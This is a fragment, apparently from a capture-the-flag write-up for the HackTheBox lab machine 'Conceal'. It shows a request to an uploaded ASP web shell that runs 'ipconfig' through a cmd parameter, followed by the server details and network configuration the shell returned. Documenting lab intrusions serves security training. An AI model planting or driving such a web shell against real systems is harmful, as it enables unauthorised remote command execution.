 10.10.10.116/upload/dr4ks.asp?cmd=ipconfig
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Run
\\CONCEAL\Destitute10.10.10.116
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.10.10.116
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::1f8
IPv6 Address. . . . . . . . . . . : dead:beef::e477:554d:183c:58ab
Temporary IPv6 Address. . . . . . : dead:beef::97e:3ce6:7903:9b55
Link-local IPv6 Address . . . . . : fe80::e477:554d:183c:58ab%12
IPv4 Address. . . . . . . . . . . : 10.10.10.116
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:89e0%12